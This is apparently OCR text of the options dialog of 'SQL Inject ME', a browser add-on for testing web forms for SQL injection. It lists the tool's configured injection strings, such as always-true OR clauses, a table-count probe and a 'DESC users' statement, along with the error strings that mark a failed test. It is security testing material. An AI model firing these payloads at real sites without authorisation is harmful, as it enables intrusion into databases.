 SQL Inject ME Options
General
SQL Injection Strings
export
import
SQL Injection Strings
IMPORTANT:Please close then open the sidebar (or refresh the current
webpage) to make sure that all new attack strings are reloaded.
1 OR 1=1
1' OR '1'='1
1'1
1 EXEC XP_
1 AND 1=1
1' AND 1=(SELECT COUNT(*) FROM tablenames); --
1 AND USER_NAME() = 'dbo'
'; DESC users; --
1'1
1' AND non_existant_table = '1
up
down
add
remove
Result Strings
Result Strings are strings that are found in pages where the result is
submitted and signify that the test has FAILED.
Database Error
DB Err
up
down
add
remove
OK
Cancel